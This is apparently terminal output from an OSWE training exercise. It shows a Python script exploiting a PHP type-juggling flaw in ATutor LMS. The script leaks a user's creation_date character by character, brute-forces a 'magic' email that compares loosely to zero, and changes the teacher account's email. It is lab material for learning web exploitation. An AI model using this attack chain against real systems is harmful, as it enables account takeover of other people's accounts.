 ┌──(root💀kali)-[/home/…/OSWE/Exercises/4 ATutorLMSTypeJugglingVulnerability/4.5.2.2 Exercise]
└─# python3 TypeJuggling.py
[i] Retrieving creation_date field value
[+] Found char 2 at index 1
[+] Found char 0 at index 2
[+] Found char 1 at index 3
[+] Found char 6 at index 4
[+] Found char - at index 5
[+] Found char 0 at index 6
[+] Found char 3 at index 7
[+] Found char - at index 8
[+] Found char 1 at index 9
[+] Found char 0 at index 10
[+] Found char 1 at index 12
[+] Found char 6 at index 13
[+] Found char : at index 14
[+] Found char 0 at index 15
[+] Found char 0 at index 16
[+] Found char : at index 17
[+] Found char 0 at index 18
[+] Found char 0 at index 19
[++] creation_date for user teacher is 2016-03-10 16:00:00
[i] Brute-Forcing a magic email value
[++] Found a magic email yxlwe@offsec.local:
[++] Equivalent loose comparison: 00e8539364 == 0
[i] Trying to update the email with the magic email: yxlwe@offsec.local
[++] Email updated successfully!!